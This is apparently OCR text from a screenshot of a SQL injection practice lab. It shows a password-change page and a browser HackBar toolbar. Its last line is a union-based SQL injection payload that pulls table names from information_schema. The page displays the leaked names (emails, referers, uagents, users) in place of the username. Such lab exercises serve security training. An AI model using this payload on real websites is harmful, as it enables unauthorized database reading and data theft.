 WELCOME DUMB
YOU ARE LOGGED IN AS
emails,referers,uagents,users
You can Change your password here.
Current Password:
New Password: ●●●●●●●●●●●●●●●●●●●●●●●●●●
Retype Password:
update password
Logout
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL 0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3;#